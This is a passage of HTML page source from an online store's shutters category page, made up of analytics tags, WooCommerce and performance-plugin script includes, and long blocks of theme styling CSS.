window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pcshuttersusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TR21L7PFXC");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c59a24589c49bb988b89721778870c4a","fragment_name":"wc_fragments_c59a24589c49bb988b89721778870c4a","request_timeout":"5000"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pcshuttersusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcshuttersusa.com/wp-json/wp/v2/product_cat/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcshuttersusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.160.1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="f2zrOvlW30Z-SHYTzeGpvnQMl-f5DWV6k06k_2-APxg"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_cat',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/ElXzvGQXcitPLgTGRXXnCYplphZqEIqZ",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"ElXzvGQXcitPLgTGRXXnCYplphZqEIqZ",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcshuttersusa.com/wp-content/uploads/2020/09/cropped-PC-Site-Icon-270x270.png" />
		<style id="wp-custom-css">
			/* div#respond.comment-respond{display:none !important}div.woocommerce-product-gallery{display:none !important}section.related{display:none !important}.woocommerce div.product div.summary{float:center;width:100%;margin-bottom:36px}ul.owp-product-nav{display:none !important}.blockUI.blockOverlay{display:none !important}*/.blog-set-sec a.eael-post-elements-readmore-btn{display:inline-block !important}.single-post li.meta-cat,.category li.meta-cat{display:none}.single-post i.icon-user,.category i.icon-user{color:#346494;font-size:14px !important}.single-post i.icon-clock,.category i.icon-clock{color:#346494;font-size:14px !important}.single-post ul.ospm-default li:nth-child(2):after{display:none}.category ul.ospm-default li:nth-child(2):after{display:none}@media screen and (min-width:980px){.single-post .related-thumb img{height:300px;object-fit:cover}.category .blog-entry.post .thumbnail img{width:100%;height:360px;object-fit:cover}.category .blog-entry.clr{width:49%}.category div#blog-entries{display:flex;flex-wrap:wrap;gap:2%}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#346494}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#346494}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#346494}.current-shop-items-dropdown{border-top-color:#346494}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#346494}.wcmenucart-details.count:before{border-color:#346494}.woocommerce ul.products li.product .button:hover{border-color:#346494}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#346494}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#346494}.woocommerce .oceanwp-grid-list a.active{border-color:#346494}.woocommerce .oceanwp-grid-list a:hover{border-color:#346494}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#346494}.owp-product-nav li a.owp-nav-link:hover{border-color:#346494}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#346494}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#346494}.widget_product_categories li a:hover ~ .count{border-color:#346494}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#346494}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#346494}.widget_layered_nav li a:hover ~ .count{border-color:#346494}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#346494}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#346494}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#346494;border-bottom-color:#346494}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#346494;border-right-color:#346494}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#346494}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#346494}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#346494}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#346494}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#346494}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#346494}.widget-title{border-color:#346494}blockquote{border-color:#346494}.wp-block-quote{border-color:#346494}#searchform-dropdown{border-color:#346494}.dropdown-menu .sub-menu{border-color:#346494}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#346494}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#346494}.social-widget li.oceanwp-email a:hover{border-color:#346494}#respond #cancel-comment-reply-link:hover{border-color:#346494}body .contact-info-widget.big-icons li:hover i{border-color:#346494}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#346494}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#346494}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#24bb2a}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:rgba(255,255,255,0)}a{color:#346494}a .owp-icon use{stroke:#346494}a:hover{color:#24bb2a}a:hover .owp-icon use{stroke:#24bb2a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#346494}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#24bb2a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#346494}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#346494}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#346494}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#346494}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#24bb2a}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#24bb2a}body{color:#6d6e71}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#6d6e71}/* OceanWP Style Settings CSS */.container{width:1350px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}.theme-button,input[type="submit"],button[type="submit"],button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{padding:20px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{font-size:20px}#scroll-top .owp-icon{width:20px;height:20px}#scroll-top{background-color:#346494}#scroll-top:hover{background-color:#24bb2a}.page-header,.has-transparent-header .page-header{padding:0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:150px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:150px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:214px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:200px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#346494}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#346494}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #346494,-10px 0 #346494}#site-navigation-wrap .dropdown-menu >li >a{padding:0 25px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#6d6e71}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#6d6e71}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#346494}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#346494}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#75b7c0}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#346494}.dropdown-menu ul li a.menu-link{color:#346494}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#346494}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#75b7c0}/* Topbar */#top-bar{padding:0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#336492}#top-bar-wrap{border-color:rgba(255,255,255,0)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}/* Footer Copyright */#footer-bottom{padding:0}#footer-bottom{background-color:#336493}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#669cbd}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce-checkout .woocommerce-info:before{color:#24bb2a}/* Typography */body{font-family:Lato;font-size:14px;line-height:2;letter-spacing:.5px;font-weight:700}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Cardo;line-height:1.5;text-transform:capitalize}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12.5px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-rsssl=1 class="archive tax-product_cat term-shutters term-17 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-left-sidebar has-topbar page-header-disabled pagination-left has-grid-list account-original-style elementor-default elementor-kit-2665" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr hide-tablet-mobile">

